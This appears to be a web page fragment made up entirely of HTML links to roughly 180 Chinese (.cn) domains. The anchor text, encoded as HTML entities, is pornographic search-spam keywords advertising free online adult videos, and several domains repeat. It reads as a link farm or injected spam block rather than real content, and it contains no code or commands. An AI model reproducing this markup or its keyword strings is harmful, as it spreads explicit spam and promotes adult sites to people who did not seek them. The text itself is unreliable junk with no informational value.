<a href="http://yu-liming.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qhwan.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://1k8k.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kuixity.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://greenpeppers.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://hoxin.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x8272;&#x7F51;&#x7AD9;</a>|
<a href="http://pp028.cn" target="_blank">&#x4E9A;&#x6D32;,&#x6B27;&#x7F8E;,&#x65E5;&#x97E9;,&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://uniriver.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://mjibv.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzhunsha88.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;</a>|
<a href="http://checky.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x4E8C;&#x533A;</a>|
<a href="http://ganqingyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://hesente.cn" target="_blank">&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sjgczy.cn" target="_blank">&#x5C0F;&#x660E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://teaewsa.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://aitianwen.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EFC;&#x5408;</a>|
<a href="http://go50.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://kmsxkj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://qidischool.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://gemside.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cumao.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;</a>|
<a href="http://misifotuo.cn" target="_blank">&#x591C;&#x591C;&#x770B;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://jiuhongtang.com.cn" target="_blank">&#x4E09;&#x5E74;&#x6210;&#x5168;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5927;&#x5168;&#x7535;&#x5F71;</a>|
<a href="http://cnpzgyp.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;av&#x5929;&#x5802;&#x5F71;&#x89C6;&#x5728;&#x7EBF;</a>|
<a href="http://nanwind.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://197km.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;</a>|
<a href="http://chartnexus.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://jszsp.cn" target="_blank">&#x65E5;&#x672C;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://y9518.cn" target="_blank">&#x56FD;&#x4EA7;1&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hiclean.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;53</a>|
<a href="http://jobhr168.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;av</a>|
<a href="http://shoppingfree.com.cn" target="_blank">&#x4F53;&#x9A8C;&#x533A;&#x8BD5;&#x770B;120&#x79D2;&#x556A;&#x556A;&#x514D;&#x8D39;</a>|
<a href="http://chibugou.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://qibaowang.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wwwclub.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tslfs.cn" target="_blank">_&#x4E2D;&#x56FD;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99999</a>|
<a href="http://homeslife.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guaping.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;</a>|
<a href="http://bolo56.cn" target="_blank">&#x6700;&#x65B0;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://musicgarden.com.cn" target="_blank">99&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x72E0;</a>|
<a href="http://saibaizi.cn" target="_blank">((&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;))&#x4F26;&#x7406;</a>|
<a href="http://zqxqsb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ysdzc.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x56FD;&#x4EA7;&#x4E28;&#x4EBA;&#x59BB;</a>|
<a href="http://szzgkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x5728;</a>|
<a href="http://lanmoo.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5C4B;</a>|
<a href="http://qyreshuiqi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://vpuv.cn" target="_blank">91&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x6781;&#x54C1;xxxx&#x2179;</a>|
<a href="http://apyljsw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://hhmall.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;jizz&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://beac.com.cn" target="_blank">&#x8272;&#x5077;&#x62CD;&#x56FE;&#x4E9A;&#x6D32;&#x9752;&#x6DA9;</a>|
<a href="http://njlujhlaq.cn" target="_blank">&#x8349;&#x8393;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://zzxci.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2026;</a>|
<a href="http://100wood.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://h78jx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x9EC4;&#x7EA7;aaaaa&#x7247;&#x514D;</a>|
<a href="http://domainrank.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x4EA7;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;</a>|
<a href="http://geiting.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://mzrs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://zwwangzhuan.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;av&#x7535;&#x5F71;</a>|
<a href="http://jiningquan.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x5E74;&#x5728;&#x7EBF;</a>|
<a href="http://yhxpaid.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x7CBE;&#x9009;</a>|
<a href="http://b171.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://stocrew.com.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x9C81;</a>|
<a href="http://woodoil.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56DB;&#x9875;</a>|
<a href="http://hfyiyao.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://hongxiangzhuzao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://dxlnx.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://cryptosense.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x65E5;&#x6E38;&#x9999;</a>|
<a href="http://openglobal.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://stnco.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;a</a>|
<a href="http://choufucai.cn" target="_blank">&#x4E45;&#x4E45;&#x8272;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;</a>|
<a href="http://zenwai.cn" target="_blank">&#x7537;&#x5973;&#x7231;&#x7231;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://iweishijie.cn" target="_blank">av&#x719F;&#x5973;&#x4EBA;&#x59BB;</a>|
<a href="http://gongshenbao.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x4E45;&#x4E45;</a>|
<a href="http://mbjl.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x78B0;</a>|
<a href="http://wanliyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lhjm.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lcga.net.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x5927;&#x6218;&#x519C;&#x6751;&#x719F;&#x5987;91</a>|
<a href="http://hngyys.cn" target="_blank">japanese&#x65E5;&#x672C;&#x5C11;&#x5987;</a>|
<a href="http://wainu.cn" target="_blank">&#x719F;&#x5973;av&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://dimensionalweb.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;a&#x6BDB;&#x7247;</a>|
<a href="http://cdhuiqiang.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qq-salon.cn" target="_blank">97&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nouzhuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;</a>|
<a href="http://atengbao.cn" target="_blank">2022&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://skjer.cn" target="_blank">&#x674E;&#x4E3D;&#x73CD;&#x6BDB;&#x7247;&#x672A;&#x5220;&#x51CF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kandy7.com.cn" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://cintek.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://warrl.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sandeqingxi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xinlvtu.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x5BF9;&#x767D;</a>|
<a href="http://hg7788.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://sz7z7j.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;69&#x5F71;&#x9662;</a>|
<a href="http://boxuejiaoyu.cn" target="_blank">&#x5348;&#x591C;av&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;</a>|
<a href="http://lzhjy.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://chmoney.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://english.bj.cn" target="_blank">&#x6FC0;&#x60C5;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;</a>|
<a href="http://dgqiyuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7535;</a>|
<a href="http://hbjwxx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://youzhiyun.cn" target="_blank">av&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x5728;&#x7EBF;</a>|
<a href="http://lqinfo.com.cn" target="_blank">&#x5FEB;&#x64AD;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://daochuyou.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tsfn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jiacc.cn" target="_blank">&#x871C;&#x6843;av&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://mzrs.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x719F;&#x4EBA;&#x59BB;</a>|
<a href="http://salutonmondo.cn" target="_blank">&#x4F60;&#x61C2;&#x7684;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://beiniuwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dglinyuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqbaoxing.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x5341;&#x6708;</a>|
<a href="http://zgrsbxby.cn" target="_blank">&#x770B;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://suanxie.cn" target="_blank">91&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://sdteam.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shiguwen.com.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x78B0;</a>|
<a href="http://hiclean.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://shanghaixinshi.cn" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x4EBA;av</a>|
<a href="http://oka288.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://ierfa.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;</a>|
<a href="http://hebeizhuozheng.cn" target="_blank">8x8&#x2179;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://rojeralone.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;.&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dhs021.cn" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zbjiaobanji.cn" target="_blank">&#x5973;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nuangen.cn" target="_blank">97&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ablhy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6211;&#x4E0D;&#x5361;&#x4E8C;&#x533A;</a>|
<a href="http://maideli.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://floh.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cuspace.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x73A9;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://szqcjk.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x56FD;&#x4EA7;av&#x81EA;&#x62CD;</a>|
<a href="http://mbdt.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5B85;&#x7537;</a>|
<a href="http://seoschool.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x6B20;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://makebao.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;av&#x7F51;&#x7AD9;</a>|
<a href="http://jg61.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://di1i3.cn" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://petite.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://aimeizhi.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gogomy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qhwan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://gzzjfw.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E30;&#x6EE1;&#x519C;&#x6751;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://toyswz.cn" target="_blank">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://anmoyw.cn" target="_blank">&#x8272;&#x64AD;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://myfilter.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x871C;&#x6708;</a>|
<a href="http://sddsjs.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://longdexing.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x9EC4;&#x7247;</a>|
<a href="http://nz1862.com.cn" target="_blank">&#x4E45;&#x8349;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://faustopuglisi.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x9EBB;&#x8C46;</a>|
<a href="http://vrboo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E94;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://i24.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gudangseo.cn" target="_blank">&#x4E5D;&#x4E03;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://jinxinqiao.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzyuanzhengtxkj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E13;&#x533A;</a>|
<a href="http://bunihaima.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x5417;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tangsang.cn" target="_blank">av&#x4E5D;&#x4E5D;&#x70ED;</a>|
<a href="http://wulichun.net.cn" target="_blank">&#x4E45;&#x4E45;&#x719F;&#x5973;&#x6BDB;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://sqbq.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x770B;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://360ad.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://yongxinghe.cn" target="_blank">&#x4EBA;&#x59BB;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://5505w5c2.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://idqqq.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://swimpoolspa.cn" target="_blank">&#x514D;&#x8D39;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://apbyp.cn" target="_blank">&#x514D;&#x8D39;&#x8BD5;&#x770B;120&#x79D2;</a>|
<a href="http://guaping.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x7537;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://answert.cn" target="_blank">&#x5988;&#x5988;&#x7684;&#x670B;&#x53CB;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yantailing.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E00;</a>|
<a href="http://boouoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://0335tuangou.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://jia7.com.cn" target="_blank">&#x65E5;&#x672C;mv&#x548C;&#x6B27;&#x7F8E;mv&#x7684;&#x533A;&#x522B;</a>|
<a href="http://haocustom.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;777777&#x6BDB;&#x8338;&#x8338;</a>|
